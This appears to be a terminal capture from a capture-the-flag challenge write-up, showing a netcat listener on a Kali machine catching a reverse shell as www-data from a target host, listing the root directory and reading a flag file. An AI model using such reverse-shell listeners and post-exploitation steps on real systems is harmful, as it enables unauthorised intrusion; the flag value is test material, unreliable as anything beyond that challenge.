 (base) ┌──(sto㉿kalisto)-[~]
└─$ nc -lvp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from pandora.panda.htb [127.0.0.1] 37046
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /
ls -al
total 68
drwxr-xr-x   1 root root 4096 Oct  7 18:09 .
drwxr-xr-x   1 root root 4096 Oct  7 18:09 ..
-rw-r--r--   1 root root   35 Oct  7 10:38 93e892fe-c0af-44a1-9308-5a58548abd98.txt
lrwxrwxrwx   1 root root    7 Aug 24 16:20 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Aug 24 16:20 boot
drwxr-xr-x   5 root root  360 Oct  7 18:09 dev
drwxr-xr-x   1 root root 4096 Oct  7 18:09 etc
drwxr-xr-x   2 root root 4096 Aug 24 16:20 home
lrwxrwxrwx   1 root root    7 Aug 24 16:20 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Aug 24 16:20 lib64 -> usr/lib64
drwxr-xr-x   2 root root 4096 Sep 29 00:00 media
drwxr-xr-x   2 root root 4096 Sep 29 00:00 mnt
drwxr-xr-x   2 root root 4096 Sep 29 00:00 opt
dr-xr-xr-x 340 root root    0 Oct  7 18:09 proc
drwx------   2 root root 4096 Sep 29 00:00 root
drwxr-xr-x   1 root root 4096 Sep 29 23:50 run
lrwxrwxrwx   1 root root    8 Aug 24 16:20 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Sep 29 00:00 srv
dr-xr-xr-x  13 root root    0 Oct  7 19:32 sys
drwxrwxrwt   1 root root 4096 Oct  7 20:44 tmp
drwxr-xr-x   1 root root 4096 Sep 29 00:00 usr
drwxr-xr-x   1 root root 4096 Sep 29 23:50 var
cat 93e892fe-c0af-44a1-9308-5a58548abd98.txt
INTIGRITI{ngks896sdjvsjnv6383utbgn}